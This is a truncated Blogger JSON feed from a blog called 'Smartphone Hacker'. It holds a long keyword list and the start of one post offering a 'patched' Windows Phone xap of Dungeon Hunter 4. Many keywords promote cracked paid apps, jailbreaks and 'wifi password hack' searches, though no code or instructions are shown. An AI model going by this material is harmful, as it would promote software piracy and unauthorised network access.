2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/dungeon+hunter+4+hack+for+windows+phone+8?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/dungeon%20hunter%204%20hack%20for%20windows%20phone%208"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-3474598441173113362"},"published":{"$t":"2015-01-29T08:18:00.001-08:00"},"updated":{"$t":"2015-02-02T05:56:03.854-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dungeon hunter 4 for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dungeon hunter 4 hack for windows phone 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dungeon hunter 4 windows phone 8 download"}],"title":{"type":"text","$t":"Dungeon Hunter 4 v1.0.0.5 (512 Ram) – Windows "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDungeon Hunter 4 v1.0.0.5 (512 Ram) – Windows\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EPhone Xap\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU\/s1600\/dhunt4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU\/s1600\/dhunt4.jpg\" height=\"320\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDungeon Hunter 4 v1.0.0.5 (Supports 512 Ram) – Windows Phone Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ENew Version works on 512 devices.Added Patched Xap Get it below.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVenture forth into the most immersive, accomplished, and addictive chapter of the acclaimed action RPG saga!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n***** REDISCOVER THE THRILL OF DUNGEON CRAWLING\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– Progress through an EPIC STORYLINE \u0026amp; stunning environments\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– SLASH hundreds of enemies and massive bosses\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– LOOT countless items\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR9Ijl3BX3q_-E_ZzbiotBMRQNx3dOydPd8OG4luyWSHVfraREjB7tS199phn_XCWNAUDwF-nH4YhzDXBYM9VzLWy0gpvoLElcGx4g6pzyu6VXQJ6lbmqL_HE6RfqE1uYchfQWEdvr6uE\/s1600\/dhunt41.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR9Ijl3BX3q_-E_ZzbiotBMRQNx3dOydPd8OG4luyWSHVfraREjB7tS199phn_XCWNAUDwF-nH4YhzDXBYM9VzLWy0gpvoLElcGx4g6pzyu6VXQJ6lbmqL_HE6RfqE1uYchfQWEdvr6uE\/s1600\/dhunt41.jpg\" height=\"384\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n***** EXPERIENCE A TRUE RPG\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– Choose from 4 Character Classes with unique combat styles\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– UPGRADE your battle skills\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– CUSTOMIZE, craft and charm your gear\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– Unveil the mysteries surrounding your warrior\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ETrailer :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr 